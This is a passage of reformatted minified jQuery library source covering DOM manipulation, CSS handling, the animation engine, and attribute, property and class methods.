        return (e.type = (null !== e.getAttribute("type")) + "/" + e.type), e;
    }
    function Re(e) {
        return "true/" === (e.type || "").slice(0, 5) ? (e.type = e.type.slice(5)) : e.removeAttribute("type"), e;
    }
    function Me(e, t) {
        var n, r, i, o, a, s, u, l;
        if (1 === t.nodeType) {
            if (Q.hasData(e) && ((o = Q.access(e)), (a = Q.set(t, o)), (l = o.events))) for (i in (delete a.handle, (a.events = {}), l)) for (n = 0, r = l[i].length; n < r; n++) k.event.add(t, i, l[i][n]);
            J.hasData(e) && ((s = J.access(e)), (u = k.extend({}, s)), J.set(t, u));
        }
    }
    function Ie(n, r, i, o) {
        r = g.apply([], r);
        var e,
            t,
            a,
            s,
            u,
            l,
            c = 0,
            f = n.length,
            p = f - 1,
            d = r[0],
            h = m(d);
        if (h || (1 < f && "string" == typeof d && !y.checkClone && Le.test(d)))
            return n.each(function (e) {
                var t = n.eq(e);
                h && (r[0] = d.call(this, e, t.html())), Ie(t, r, i, o);
            });
        if (f && ((t = (e = we(r, n[0].ownerDocument, !1, n, o)).firstChild), 1 === e.childNodes.length && (e = t), t || o)) {
            for (s = (a = k.map(ve(e, "script"), Pe)).length; c < f; c++) (u = e), c !== p && ((u = k.clone(u, !0, !0)), s && k.merge(a, ve(u, "script"))), i.call(n[c], u, c);
            if (s)
                for (l = a[a.length - 1].ownerDocument, k.map(a, Re), c = 0; c < s; c++)
                    (u = a[c]),
                        he.test(u.type || "") &&
                        !Q.access(u, "globalEval") &&
                        k.contains(l, u) &&
                        (u.src && "module" !== (u.type || "").toLowerCase()
                            ? k._evalUrl &&
                            !u.noModule &&
                            k._evalUrl(u.src, {
                                nonce: u.nonce || u.getAttribute("nonce"),
                            })
                            : b(u.textContent.replace(He, ""), u, l));
        }
        return n;
    }
    function We(e, t, n) {
        for (var r, i = t ? k.filter(t, e) : e, o = 0; null != (r = i[o]); o++) n || 1 !== r.nodeType || k.cleanData(ve(r)), r.parentNode && (n && oe(r) && ye(ve(r, "script")), r.parentNode.removeChild(r));
        return e;
    }
    k.extend({
        htmlPrefilter: function (e) {
            return e.replace(je, "<$1></$2>");
        },
        clone: function (e, t, n) {
            var r,
                i,
                o,
                a,
                s,
                u,
                l,
                c = e.cloneNode(!0),
                f = oe(e);
            if (!(y.noCloneChecked || (1 !== e.nodeType && 11 !== e.nodeType) || k.isXMLDoc(e))) for (a = ve(c), r = 0, i = (o = ve(e)).length; r < i; r++) (s = o[r]), (u = a[r]), void 0, "input" === (l = u.nodeName.toLowerCase()) && pe.test(s.type) ? (u.checked = s.checked) : ("input" !== l && "textarea" !== l) || (u.defaultValue = s.defaultValue);
            if (t)
                if (n) for (o = o || ve(e), a = a || ve(c), r = 0, i = o.length; r < i; r++) Me(o[r], a[r]);
                else Me(e, c);
            return 0 < (a = ve(c, "script")).length && ye(a, !f && ve(e, "script")), c;
        },
        cleanData: function (e) {
            for (var t, n, r, i = k.event.special, o = 0; void 0 !== (n = e[o]); o++)
                if (G(n)) {
                    if ((t = n[Q.expando])) {
                        if (t.events) for (r in t.events) i[r] ? k.event.remove(n, r) : k.removeEvent(n, r, t.handle);
                        n[Q.expando] = void 0;
                    }
                    n[J.expando] && (n[J.expando] = void 0);
                }
        },
    }),
        k.fn.extend({
            detach: function (e) {
                return We(this, e, !0);
            },
            remove: function (e) {
                return We(this, e);
            },
            text: function (e) {
                return _(
                    this,
                    function (e) {
                        return void 0 === e
                            ? k.text(this)
                            : this.empty().each(function () {
                                (1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType) || (this.textContent = e);
                            });
                    },
                    null,
                    e,
                    arguments.length
                );
            },
            append: function () {
                return Ie(this, arguments, function (e) {
                    (1 !== this.nodeType && 11 !== this.nodeType && 9 !== this.nodeType) || Oe(this, e).appendChild(e);
                });
            },
            prepend: function () {
                return Ie(this, arguments, function (e) {
                    if (1 === this.nodeType || 11 === this.nodeType || 9 === this.nodeType) {
                        var t = Oe(this, e);
                        t.insertBefore(e, t.firstChild);
                    }
                });
            },
            before: function () {
                return Ie(this, arguments, function (e) {
                    this.parentNode && this.parentNode.insertBefore(e, this);
                });
            },
            after: function () {
                return Ie(this, arguments, function (e) {
                    this.parentNode && this.parentNode.insertBefore(e, this.nextSibling);
                });
            },
            empty: function () {
                for (var e, t = 0; null != (e = this[t]); t++) 1 === e.nodeType && (k.cleanData(ve(e, !1)), (e.textContent = ""));
                return this;
            },
            clone: function (e, t) {
                return (
                    (e = null != e && e),
                    (t = null == t ? e : t),
                    this.map(function () {
                        return k.clone(this, e, t);
                    })
                );
            },
            html: function (e) {
                return _(
                    this,
                    function (e) {
                        var t = this[0] || {},
                            n = 0,
                            r = this.length;
                        if (void 0 === e && 1 === t.nodeType) return t.innerHTML;
                        if ("string" == typeof e && !qe.test(e) && !ge[(de.exec(e) || ["", ""])[1].toLowerCase()]) {
                            e = k.htmlPrefilter(e);
                            try {
                                for (; n < r; n++) 1 === (t = this[n] || {}).nodeType && (k.cleanData(ve(t, !1)), (t.innerHTML = e));
                                t = 0;
                            } catch (e) { }
                        }
                        t && this.empty().append(e);
                    },
                    null,
                    e,
                    arguments.length
                );
            },
            replaceWith: function () {
                var n = [];
                return Ie(
                    this,
                    arguments,
                    function (e) {
                        var t = this.parentNode;
                        k.inArray(this, n) < 0 && (k.cleanData(ve(this)), t && t.replaceChild(e, this));
                    },
                    n
                );
            },
        }),
        k.each(
            {
                appendTo: "append",
                prependTo: "prepend",
                insertBefore: "before",
                insertAfter: "after",
                replaceAll: "replaceWith",
            },
            function (e, a) {
                k.fn[e] = function (e) {
                    for (var t, n = [], r = k(e), i = r.length - 1, o = 0; o <= i; o++) (t = o === i ? this : this.clone(!0)), k(r[o])[a](t), u.apply(n, t.get());
                    return this.pushStack(n);
                };
            }
        );
    var $e = new RegExp("^(" + te + ")(?!px)[a-z%]+$", "i"),
        Fe = function (e) {
            var t = e.ownerDocument.defaultView;
            return (t && t.opener) || (t = C), t.getComputedStyle(e);
        },
        Be = new RegExp(re.join("|"), "i");
    function _e(e, t, n) {
        var r,
            i,
            o,
            a,
            s = e.style;
        return (n = n || Fe(e)) && ("" !== (a = n.getPropertyValue(t) || n[t]) || oe(e) || (a = k.style(e, t)), !y.pixelBoxStyles() && $e.test(a) && Be.test(t) && ((r = s.width), (i = s.minWidth), (o = s.maxWidth), (s.minWidth = s.maxWidth = s.width = a), (a = n.width), (s.width = r), (s.minWidth = i), (s.maxWidth = o))), void 0 !== a ? a + "" : a;
    }
    function ze(e, t) {
        return {
            get: function () {
                if (!e()) return (this.get = t).apply(this, arguments);
                delete this.get;
            },
        };
    }
    !(function () {
        function e() {
            if (u) {
                (s.style.cssText = "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0"), (u.style.cssText = "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%"), ie.appendChild(s).appendChild(u);
                var e = C.getComputedStyle(u);
                (n = "1%" !== e.top), (a = 12 === t(e.marginLeft)), (u.style.right = "60%"), (o = 36 === t(e.right)), (r = 36 === t(e.width)), (u.style.position = "absolute"), (i = 12 === t(u.offsetWidth / 3)), ie.removeChild(s), (u = null);
            }
        }
        function t(e) {
            return Math.round(parseFloat(e));
        }
        var n,
            r,
            i,
            o,
            a,
            s = E.createElement("div"),
            u = E.createElement("div");
        u.style &&
            ((u.style.backgroundClip = "content-box"),
                (u.cloneNode(!0).style.backgroundClip = ""),
                (y.clearCloneStyle = "content-box" === u.style.backgroundClip),
                k.extend(y, {
                    boxSizingReliable: function () {
                        return e(), r;
                    },
                    pixelBoxStyles: function () {
                        return e(), o;
                    },
                    pixelPosition: function () {
                        return e(), n;
                    },
                    reliableMarginLeft: function () {
                        return e(), a;
                    },
                    scrollboxSize: function () {
                        return e(), i;
                    },
                }));
    })();
    var Ue = ["Webkit", "Moz", "ms"],
        Xe = E.createElement("div").style,
        Ve = {};
    function Ge(e) {
        var t = k.cssProps[e] || Ve[e];
        return (
            t ||
            (e in Xe
                ? e
                : (Ve[e] =
                    (function (e) {
                        var t = e[0].toUpperCase() + e.slice(1),
                            n = Ue.length;
                        while (n--) if ((e = Ue[n] + t) in Xe) return e;
                    })(e) || e))
        );
    }
    var Ye = /^(none|table(?!-c[ea]).+)/,
        Qe = /^--/,
        Je = {
            position: "absolute",
            visibility: "hidden",
            display: "block",
        },
        Ke = {
            letterSpacing: "0",
            fontWeight: "400",
        };
    function Ze(e, t, n) {
        var r = ne.exec(t);
        return r ? Math.max(0, r[2] - (n || 0)) + (r[3] || "px") : t;
    }
    function et(e, t, n, r, i, o) {
        var a = "width" === t ? 1 : 0,
            s = 0,
            u = 0;
        if (n === (r ? "border" : "content")) return 0;
        for (; a < 4; a += 2) "margin" === n && (u += k.css(e, n + re[a], !0, i)), r ? ("content" === n && (u -= k.css(e, "padding" + re[a], !0, i)), "margin" !== n && (u -= k.css(e, "border" + re[a] + "Width", !0, i))) : ((u += k.css(e, "padding" + re[a], !0, i)), "padding" !== n ? (u += k.css(e, "border" + re[a] + "Width", !0, i)) : (s += k.css(e, "border" + re[a] + "Width", !0, i)));
        return !r && 0 <= o && (u += Math.max(0, Math.ceil(e["offset" + t[0].toUpperCase() + t.slice(1)] - o - u - s - 0.5)) || 0), u;
    }
    function tt(e, t, n) {
        var r = Fe(e),
            i = (!y.boxSizingReliable() || n) && "border-box" === k.css(e, "boxSizing", !1, r),
            o = i,
            a = _e(e, t, r),
            s = "offset" + t[0].toUpperCase() + t.slice(1);
        if ($e.test(a)) {
            if (!n) return a;
            a = "auto";
        }
        return ((!y.boxSizingReliable() && i) || "auto" === a || (!parseFloat(a) && "inline" === k.css(e, "display", !1, r))) && e.getClientRects().length && ((i = "border-box" === k.css(e, "boxSizing", !1, r)), (o = s in e) && (a = e[s])), (a = parseFloat(a) || 0) + et(e, t, n || (i ? "border" : "content"), o, r, a) + "px";
    }
    function nt(e, t, n, r, i) {
        return new nt.prototype.init(e, t, n, r, i);
    }
    k.extend({
        cssHooks: {
            opacity: {
                get: function (e, t) {
                    if (t) {
                        var n = _e(e, "opacity");
                        return "" === n ? "1" : n;
                    }
                },
            },
        },
        cssNumber: {
            animationIterationCount: !0,
            columnCount: !0,
            fillOpacity: !0,
            flexGrow: !0,
            flexShrink: !0,
            fontWeight: !0,
            gridArea: !0,
            gridColumn: !0,
            gridColumnEnd: !0,
            gridColumnStart: !0,
            gridRow: !0,
            gridRowEnd: !0,
            gridRowStart: !0,
            lineHeight: !0,
            opacity: !0,
            order: !0,
            orphans: !0,
            widows: !0,
            zIndex: !0,
            zoom: !0,
        },
        cssProps: {},
        style: function (e, t, n, r) {
            if (e && 3 !== e.nodeType && 8 !== e.nodeType && e.style) {
                var i,
                    o,
                    a,
                    s = V(t),
                    u = Qe.test(t),
                    l = e.style;
                if ((u || (t = Ge(s)), (a = k.cssHooks[t] || k.cssHooks[s]), void 0 === n)) return a && "get" in a && void 0 !== (i = a.get(e, !1, r)) ? i : l[t];
                "string" === (o = typeof n) && (i = ne.exec(n)) && i[1] && ((n = le(e, t, i)), (o = "number")), null != n && n == n && ("number" !== o || u || (n += (i && i[3]) || (k.cssNumber[s] ? "" : "px")), y.clearCloneStyle || "" !== n || 0 !== t.indexOf("background") || (l[t] = "inherit"), (a && "set" in a && void 0 === (n = a.set(e, n, r))) || (u ? l.setProperty(t, n) : (l[t] = n)));
            }
        },
        css: function (e, t, n, r) {
            var i,
                o,
                a,
                s = V(t);
            return Qe.test(t) || (t = Ge(s)), (a = k.cssHooks[t] || k.cssHooks[s]) && "get" in a && (i = a.get(e, !0, n)), void 0 === i && (i = _e(e, t, r)), "normal" === i && t in Ke && (i = Ke[t]), "" === n || n ? ((o = parseFloat(i)), !0 === n || isFinite(o) ? o || 0 : i) : i;
        },
    }),
        k.each(["height", "width"], function (e, u) {
            k.cssHooks[u] = {
                get: function (e, t, n) {
                    if (t)
                        return !Ye.test(k.css(e, "display")) || (e.getClientRects().length && e.getBoundingClientRect().width)
                            ? tt(e, u, n)
                            : ue(e, Je, function () {
                                return tt(e, u, n);
                            });
                },
                set: function (e, t, n) {
                    var r,
                        i = Fe(e),
                        o = !y.scrollboxSize() && "absolute" === i.position,
                        a = (o || n) && "border-box" === k.css(e, "boxSizing", !1, i),
                        s = n ? et(e, u, n, a, i) : 0;
                    return a && o && (s -= Math.ceil(e["offset" + u[0].toUpperCase() + u.slice(1)] - parseFloat(i[u]) - et(e, u, "border", !1, i) - 0.5)), s && (r = ne.exec(t)) && "px" !== (r[3] || "px") && ((e.style[u] = t), (t = k.css(e, u))), Ze(0, t, s);
                },
            };
        }),
        (k.cssHooks.marginLeft = ze(y.reliableMarginLeft, function (e, t) {
            if (t)
                return (
                    (parseFloat(_e(e, "marginLeft")) ||
                        e.getBoundingClientRect().left -
                        ue(
                            e,
                            {
                                marginLeft: 0,
                            },
                            function () {
                                return e.getBoundingClientRect().left;
                            }
                        )) + "px"
                );
        })),
        k.each(
            {
                margin: "",
                padding: "",
                border: "Width",
            },
            function (i, o) {
                (k.cssHooks[i + o] = {
                    expand: function (e) {
                        for (var t = 0, n = {}, r = "string" == typeof e ? e.split(" ") : [e]; t < 4; t++) n[i + re[t] + o] = r[t] || r[t - 2] || r[0];
                        return n;
                    },
                }),
                    "margin" !== i && (k.cssHooks[i + o].set = Ze);
            }
        ),
        k.fn.extend({
            css: function (e, t) {
                return _(
                    this,
                    function (e, t, n) {
                        var r,
                            i,
                            o = {},
                            a = 0;
                        if (Array.isArray(t)) {
                            for (r = Fe(e), i = t.length; a < i; a++) o[t[a]] = k.css(e, t[a], !1, r);
                            return o;
                        }
                        return void 0 !== n ? k.style(e, t, n) : k.css(e, t);
                    },
                    e,
                    t,
                    1 < arguments.length
                );
            },
        }),
        (((k.Tween = nt).prototype = {
            constructor: nt,
            init: function (e, t, n, r, i, o) {
                (this.elem = e), (this.prop = n), (this.easing = i || k.easing._default), (this.options = t), (this.start = this.now = this.cur()), (this.end = r), (this.unit = o || (k.cssNumber[n] ? "" : "px"));
            },
            cur: function () {
                var e = nt.propHooks[this.prop];
                return e && e.get ? e.get(this) : nt.propHooks._default.get(this);
            },
            run: function (e) {
                var t,
                    n = nt.propHooks[this.prop];
                return this.options.duration ? (this.pos = t = k.easing[this.easing](e, this.options.duration * e, 0, 1, this.options.duration)) : (this.pos = t = e), (this.now = (this.end - this.start) * t + this.start), this.options.step && this.options.step.call(this.elem, this.now, this), n && n.set ? n.set(this) : nt.propHooks._default.set(this), this;
            },
        }).init.prototype = nt.prototype),
        ((nt.propHooks = {
            _default: {
                get: function (e) {
                    var t;
                    return 1 !== e.elem.nodeType || (null != e.elem[e.prop] && null == e.elem.style[e.prop]) ? e.elem[e.prop] : (t = k.css(e.elem, e.prop, "")) && "auto" !== t ? t : 0;
                },
                set: function (e) {
                    k.fx.step[e.prop] ? k.fx.step[e.prop](e) : 1 !== e.elem.nodeType || (!k.cssHooks[e.prop] && null == e.elem.style[Ge(e.prop)]) ? (e.elem[e.prop] = e.now) : k.style(e.elem, e.prop, e.now + e.unit);
                },
            },
        }).scrollTop = nt.propHooks.scrollLeft =
            {
                set: function (e) {
                    e.elem.nodeType && e.elem.parentNode && (e.elem[e.prop] = e.now);
                },
            }),
        (k.easing = {
            linear: function (e) {
                return e;
            },
            swing: function (e) {
                return 0.5 - Math.cos(e * Math.PI) / 2;
            },
            _default: "swing",
        }),
        (k.fx = nt.prototype.init),
        (k.fx.step = {});
    var rt,
        it,
        ot,
        at,
        st = /^(?:toggle|show|hide)$/,
        ut = /queueHooks$/;
    function lt() {
        it && (!1 === E.hidden && C.requestAnimationFrame ? C.requestAnimationFrame(lt) : C.setTimeout(lt, k.fx.interval), k.fx.tick());
    }
    function ct() {
        return (
            C.setTimeout(function () {
                rt = void 0;
            }),
            (rt = Date.now())
        );
    }
    function ft(e, t) {
        var n,
            r = 0,
            i = {
                height: e,
            };
        for (t = t ? 1 : 0; r < 4; r += 2 - t) i["margin" + (n = re[r])] = i["padding" + n] = e;
        return t && (i.opacity = i.width = e), i;
    }
    function pt(e, t, n) {
        for (var r, i = (dt.tweeners[t] || []).concat(dt.tweeners["*"]), o = 0, a = i.length; o < a; o++) if ((r = i[o].call(n, t, e))) return r;
    }
    function dt(o, e, t) {
        var n,
            a,
            r = 0,
            i = dt.prefilters.length,
            s = k.Deferred().always(function () {
                delete u.elem;
            }),
            u = function () {
                if (a) return !1;
                for (var e = rt || ct(), t = Math.max(0, l.startTime + l.duration - e), n = 1 - (t / l.duration || 0), r = 0, i = l.tweens.length; r < i; r++) l.tweens[r].run(n);
                return s.notifyWith(o, [l, n, t]), n < 1 && i ? t : (i || s.notifyWith(o, [l, 1, 0]), s.resolveWith(o, [l]), !1);
            },
            l = s.promise({
                elem: o,
                props: k.extend({}, e),
                opts: k.extend(
                    !0,
                    {
                        specialEasing: {},
                        easing: k.easing._default,
                    },
                    t
                ),
                originalProperties: e,
                originalOptions: t,
                startTime: rt || ct(),
                duration: t.duration,
                tweens: [],
                createTween: function (e, t) {
                    var n = k.Tween(o, l.opts, e, t, l.opts.specialEasing[e] || l.opts.easing);
                    return l.tweens.push(n), n;
                },
                stop: function (e) {
                    var t = 0,
                        n = e ? l.tweens.length : 0;
                    if (a) return this;
                    for (a = !0; t < n; t++) l.tweens[t].run(1);
                    return e ? (s.notifyWith(o, [l, 1, 0]), s.resolveWith(o, [l, e])) : s.rejectWith(o, [l, e]), this;
                },
            }),
            c = l.props;
        for (
            !(function (e, t) {
                var n, r, i, o, a;
                for (n in e)
                    if (((i = t[(r = V(n))]), (o = e[n]), Array.isArray(o) && ((i = o[1]), (o = e[n] = o[0])), n !== r && ((e[r] = o), delete e[n]), (a = k.cssHooks[r]) && ("expand" in a))) for (n in ((o = a.expand(o)), delete e[r], o)) (n in e) || ((e[n] = o[n]), (t[n] = i));
                    else t[r] = i;
            })(c, l.opts.specialEasing);
            r < i;
            r++
        )
            if ((n = dt.prefilters[r].call(l, o, c, l.opts))) return m(n.stop) && (k._queueHooks(l.elem, l.opts.queue).stop = n.stop.bind(n)), n;
        return (
            k.map(c, pt, l),
            m(l.opts.start) && l.opts.start.call(o, l),
            l.progress(l.opts.progress).done(l.opts.done, l.opts.complete).fail(l.opts.fail).always(l.opts.always),
            k.fx.timer(
                k.extend(u, {
                    elem: o,
                    anim: l,
                    queue: l.opts.queue,
                })
            ),
            l
        );
    }
    (k.Animation = k.extend(dt, {
        tweeners: {
            "*": [
                function (e, t) {
                    var n = this.createTween(e, t);
                    return le(n.elem, e, ne.exec(t), n), n;
                },
            ],
        },
        tweener: function (e, t) {
            m(e) ? ((t = e), (e = ["*"])) : (e = e.match(R));
            for (var n, r = 0, i = e.length; r < i; r++) (n = e[r]), (dt.tweeners[n] = dt.tweeners[n] || []), dt.tweeners[n].unshift(t);
        },
        prefilters: [
            function (e, t, n) {
                var r,
                    i,
                    o,
                    a,
                    s,
                    u,
                    l,
                    c,
                    f = "width" in t || "height" in t,
                    p = this,
                    d = {},
                    h = e.style,
                    g = e.nodeType && se(e),
                    v = Q.get(e, "fxshow");
                for (r in (n.queue ||
                    (null == (a = k._queueHooks(e, "fx")).unqueued &&
                        ((a.unqueued = 0),
                            (s = a.empty.fire),
                            (a.empty.fire = function () {
                                a.unqueued || s();
                            })),
                        a.unqueued++,
                        p.always(function () {
                            p.always(function () {
                                a.unqueued--, k.queue(e, "fx").length || a.empty.fire();
                            });
                        })),
                    t))
                    if (((i = t[r]), st.test(i))) {
                        if ((delete t[r], (o = o || "toggle" === i), i === (g ? "hide" : "show"))) {
                            if ("show" !== i || !v || void 0 === v[r]) continue;
                            g = !0;
                        }
                        d[r] = (v && v[r]) || k.style(e, r);
                    }
                if ((u = !k.isEmptyObject(t)) || !k.isEmptyObject(d))
                    for (r in (f &&
                        1 === e.nodeType &&
                        ((n.overflow = [h.overflow, h.overflowX, h.overflowY]),
                            null == (l = v && v.display) && (l = Q.get(e, "display")),
                            "none" === (c = k.css(e, "display")) && (l ? (c = l) : (fe([e], !0), (l = e.style.display || l), (c = k.css(e, "display")), fe([e]))),
                            ("inline" === c || ("inline-block" === c && null != l)) &&
                            "none" === k.css(e, "float") &&
                            (u ||
                                (p.done(function () {
                                    h.display = l;
                                }),
                                    null == l && ((c = h.display), (l = "none" === c ? "" : c))),
                                (h.display = "inline-block"))),
                        n.overflow &&
                        ((h.overflow = "hidden"),
                            p.always(function () {
                                (h.overflow = n.overflow[0]), (h.overflowX = n.overflow[1]), (h.overflowY = n.overflow[2]);
                            })),
                        (u = !1),
                        d))
                        u ||
                            (v
                                ? "hidden" in v && (g = v.hidden)
                                : (v = Q.access(e, "fxshow", {
                                    display: l,
                                })),
                                o && (v.hidden = !g),
                                g && fe([e], !0),
                                p.done(function () {
                                    for (r in (g || fe([e]), Q.remove(e, "fxshow"), d)) k.style(e, r, d[r]);
                                })),
                            (u = pt(g ? v[r] : 0, r, p)),
                            r in v || ((v[r] = u.start), g && ((u.end = u.start), (u.start = 0)));
            },
        ],
        prefilter: function (e, t) {
            t ? dt.prefilters.unshift(e) : dt.prefilters.push(e);
        },
    })),
        (k.speed = function (e, t, n) {
            var r =
                e && "object" == typeof e
                    ? k.extend({}, e)
                    : {
                        complete: n || (!n && t) || (m(e) && e),
                        duration: e,
                        easing: (n && t) || (t && !m(t) && t),
                    };
            return (
                k.fx.off ? (r.duration = 0) : "number" != typeof r.duration && (r.duration in k.fx.speeds ? (r.duration = k.fx.speeds[r.duration]) : (r.duration = k.fx.speeds._default)),
                (null != r.queue && !0 !== r.queue) || (r.queue = "fx"),
                (r.old = r.complete),
                (r.complete = function () {
                    m(r.old) && r.old.call(this), r.queue && k.dequeue(this, r.queue);
                }),
                r
            );
        }),
        k.fn.extend({
            fadeTo: function (e, t, n, r) {
                return this.filter(se).css("opacity", 0).show().end().animate(
                    {
                        opacity: t,
                    },
                    e,
                    n,
                    r
                );
            },
            animate: function (t, e, n, r) {
                var i = k.isEmptyObject(t),
                    o = k.speed(e, n, r),
                    a = function () {
                        var e = dt(this, k.extend({}, t), o);
                        (i || Q.get(this, "finish")) && e.stop(!0);
                    };
                return (a.finish = a), i || !1 === o.queue ? this.each(a) : this.queue(o.queue, a);
            },
            stop: function (i, e, o) {
                var a = function (e) {
                    var t = e.stop;
                    delete e.stop, t(o);
                };
                return (
                    "string" != typeof i && ((o = e), (e = i), (i = void 0)),
                    e && !1 !== i && this.queue(i || "fx", []),
                    this.each(function () {
                        var e = !0,
                            t = null != i && i + "queueHooks",
                            n = k.timers,
                            r = Q.get(this);
                        if (t) r[t] && r[t].stop && a(r[t]);
                        else for (t in r) r[t] && r[t].stop && ut.test(t) && a(r[t]);
                        for (t = n.length; t--;) n[t].elem !== this || (null != i && n[t].queue !== i) || (n[t].anim.stop(o), (e = !1), n.splice(t, 1));
                        (!e && o) || k.dequeue(this, i);
                    })
                );
            },
            finish: function (a) {
                return (
                    !1 !== a && (a = a || "fx"),
                    this.each(function () {
                        var e,
                            t = Q.get(this),
                            n = t[a + "queue"],
                            r = t[a + "queueHooks"],
                            i = k.timers,
                            o = n ? n.length : 0;
                        for (t.finish = !0, k.queue(this, a, []), r && r.stop && r.stop.call(this, !0), e = i.length; e--;) i[e].elem === this && i[e].queue === a && (i[e].anim.stop(!0), i.splice(e, 1));
                        for (e = 0; e < o; e++) n[e] && n[e].finish && n[e].finish.call(this);
                        delete t.finish;
                    })
                );
            },
        }),
        k.each(["toggle", "show", "hide"], function (e, r) {
            var i = k.fn[r];
            k.fn[r] = function (e, t, n) {
                return null == e || "boolean" == typeof e ? i.apply(this, arguments) : this.animate(ft(r, !0), e, t, n);
            };
        }),
        k.each(
            {
                slideDown: ft("show"),
                slideUp: ft("hide"),
                slideToggle: ft("toggle"),
                fadeIn: {
                    opacity: "show",
                },
                fadeOut: {
                    opacity: "hide",
                },
                fadeToggle: {
                    opacity: "toggle",
                },
            },
            function (e, r) {
                k.fn[e] = function (e, t, n) {
                    return this.animate(r, e, t, n);
                };
            }
        ),
        (k.timers = []),
        (k.fx.tick = function () {
            var e,
                t = 0,
                n = k.timers;
            for (rt = Date.now(); t < n.length; t++) (e = n[t])() || n[t] !== e || n.splice(t--, 1);
            n.length || k.fx.stop(), (rt = void 0);
        }),
        (k.fx.timer = function (e) {
            k.timers.push(e), k.fx.start();
        }),
        (k.fx.interval = 13),
        (k.fx.start = function () {
            it || ((it = !0), lt());
        }),
        (k.fx.stop = function () {
            it = null;
        }),
        (k.fx.speeds = {
            slow: 600,
            fast: 200,
            _default: 400,
        }),
        (k.fn.delay = function (r, e) {
            return (
                (r = (k.fx && k.fx.speeds[r]) || r),
                (e = e || "fx"),
                this.queue(e, function (e, t) {
                    var n = C.setTimeout(e, r);
                    t.stop = function () {
                        C.clearTimeout(n);
                    };
                })
            );
        }),
        (ot = E.createElement("input")),
        (at = E.createElement("select").appendChild(E.createElement("option"))),
        (ot.type = "checkbox"),
        (y.checkOn = "" !== ot.value),
        (y.optSelected = at.selected),
        ((ot = E.createElement("input")).value = "t"),
        (ot.type = "radio"),
        (y.radioValue = "t" === ot.value);
    var ht,
        gt = k.expr.attrHandle;
    k.fn.extend({
        attr: function (e, t) {
            return _(this, k.attr, e, t, 1 < arguments.length);
        },
        removeAttr: function (e) {
            return this.each(function () {
                k.removeAttr(this, e);
            });
        },
    }),
        k.extend({
            attr: function (e, t, n) {
                var r,
                    i,
                    o = e.nodeType;
                if (3 !== o && 8 !== o && 2 !== o) return "undefined" == typeof e.getAttribute ? k.prop(e, t, n) : ((1 === o && k.isXMLDoc(e)) || (i = k.attrHooks[t.toLowerCase()] || (k.expr.match.bool.test(t) ? ht : void 0)), void 0 !== n ? (null === n ? void k.removeAttr(e, t) : i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : (e.setAttribute(t, n + ""), n)) : i && "get" in i && null !== (r = i.get(e, t)) ? r : null == (r = k.find.attr(e, t)) ? void 0 : r);
            },
            attrHooks: {
                type: {
                    set: function (e, t) {
                        if (!y.radioValue && "radio" === t && A(e, "input")) {
                            var n = e.value;
                            return e.setAttribute("type", t), n && (e.value = n), t;
                        }
                    },
                },
            },
            removeAttr: function (e, t) {
                var n,
                    r = 0,
                    i = t && t.match(R);
                if (i && 1 === e.nodeType) while ((n = i[r++])) e.removeAttribute(n);
            },
        }),
        (ht = {
            set: function (e, t, n) {
                return !1 === t ? k.removeAttr(e, n) : e.setAttribute(n, n), n;
            },
        }),
        k.each(k.expr.match.bool.source.match(/\w+/g), function (e, t) {
            var a = gt[t] || k.find.attr;
            gt[t] = function (e, t, n) {
                var r,
                    i,
                    o = t.toLowerCase();
                return n || ((i = gt[o]), (gt[o] = r), (r = null != a(e, t, n) ? o : null), (gt[o] = i)), r;
            };
        });
    var vt = /^(?:input|select|textarea|button)$/i,
        yt = /^(?:a|area)$/i;
    function mt(e) {
        return (e.match(R) || []).join(" ");
    }
    function xt(e) {
        return (e.getAttribute && e.getAttribute("class")) || "";
    }
    function bt(e) {
        return Array.isArray(e) ? e : ("string" == typeof e && e.match(R)) || [];
    }
    k.fn.extend({
        prop: function (e, t) {
            return _(this, k.prop, e, t, 1 < arguments.length);
        },
        removeProp: function (e) {
            return this.each(function () {
                delete this[k.propFix[e] || e];
            });
        },
    }),
        k.extend({
            prop: function (e, t, n) {
                var r,
                    i,
                    o = e.nodeType;
                if (3 !== o && 8 !== o && 2 !== o) return (1 === o && k.isXMLDoc(e)) || ((t = k.propFix[t] || t), (i = k.propHooks[t])), void 0 !== n ? (i && "set" in i && void 0 !== (r = i.set(e, n, t)) ? r : (e[t] = n)) : i && "get" in i && null !== (r = i.get(e, t)) ? r : e[t];
            },
            propHooks: {
                tabIndex: {
                    get: function (e) {
                        var t = k.find.attr(e, "tabindex");
                        return t ? parseInt(t, 10) : vt.test(e.nodeName) || (yt.test(e.nodeName) && e.href) ? 0 : -1;
                    },
                },
            },
            propFix: {
                for: "htmlFor",
                class: "className",
            },
        }),
        y.optSelected ||
        (k.propHooks.selected = {
            get: function (e) {
                var t = e.parentNode;
                return t && t.parentNode && t.parentNode.selectedIndex, null;
            },
            set: function (e) {
                var t = e.parentNode;
                t && (t.selectedIndex, t.parentNode && t.parentNode.selectedIndex);
            },
        }),
        k.each(["tabIndex", "readOnly", "maxLength", "cellSpacing", "cellPadding", "rowSpan", "colSpan", "useMap", "frameBorder", "contentEditable"], function () {
            k.propFix[this.toLowerCase()] = this;
        }),
        k.fn.extend({
            addClass: function (t) {
                var e,
                    n,
                    r,
                    i,
                    o,
                    a,
                    s,
                    u = 0;
                if (m(t))
                    return this.each(function (e) {
                        k(this).addClass(t.call(this, e, xt(this)));
                    });
                if ((e = bt(t)).length)
                    while ((n = this[u++]))
                        if (((i = xt(n)), (r = 1 === n.nodeType && " " + mt(i) + " "))) {
                            a = 0;
                            while ((o = e[a++])) r.indexOf(" " + o + " ") < 0 && (r += o + " ");
                            i !== (s = mt(r)) && n.setAttribute("class", s);
                        }
                return this;
            },
            removeClass: function (t) {
                var e,
                    n,
                    r,
                    i,
                    o,
                    a,
                    s,
                    u = 0;
                if (m(t))
                    return this.each(function (e) {
                        k(this).removeClass(t.call(this, e, xt(this)));
                    });
                if (!arguments.length) return this.attr("class", "");
                if ((e = bt(t)).length)
                    while ((n = this[u++]))
                        if (((i = xt(n)), (r = 1 === n.nodeType && " " + mt(i) + " "))) {
                            a = 0;
                            while ((o = e[a++])) while (-1 < r.indexOf(" " + o + " ")) r = r.replace(" " + o + " ", " ");
                            i !== (s = mt(r)) && n.setAttribute("class", s);
                        }
                return this;
            },
            toggleClass: function (i, t) {
                var o = typeof i,
                    a = "string" === o || Array.isArray(i);
                return "boolean" == typeof t && a
